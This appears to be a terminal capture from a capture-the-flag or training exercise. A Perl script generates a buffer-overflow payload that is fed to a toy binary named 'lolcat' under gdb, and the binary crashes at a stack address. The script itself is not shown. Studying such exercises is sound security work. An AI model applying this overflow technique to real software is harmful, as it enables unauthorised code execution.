 remnux@remnux:~/Downloads$ nano exploit.pl
remnux@remnux:~/Downloads$ perl
^C
remnux@remnux:~/Downloads$ perl exploit.pl
remnux@remnux:~/Downloads$ gdb -q lolcat
Reading symbols from lolcat...
(No debugging symbols found in lolcat)
(gdb) set disassembly-flavor intel
(gdb) r `cat payload`
Starting program: /home/remnux/Downloads/lolcat `cat payload`
HAI! U SAYS AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAA��
U WRAITES 145 BAITES
U DISCOVERD MAH SEEKRET
IT 42
Program received signal SIGSEGV, Segmentation fault.
0xffffd300 in ?? ()
(gdb)